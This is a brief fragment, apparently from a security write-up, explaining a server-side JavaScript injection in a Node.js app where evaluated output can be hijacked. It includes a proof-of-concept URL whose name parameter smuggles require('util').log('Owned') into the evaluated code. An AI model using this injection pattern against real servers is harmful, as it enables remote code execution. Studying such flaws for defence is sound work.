 We can insert our own Javascript code in the output
variable and execute it. The stringToRegexpfunction
will escape some characters and the outputvalue will be
evaluated.
http://localhost:3000/?name=["./;require('util').log('Owned');//*"] 
 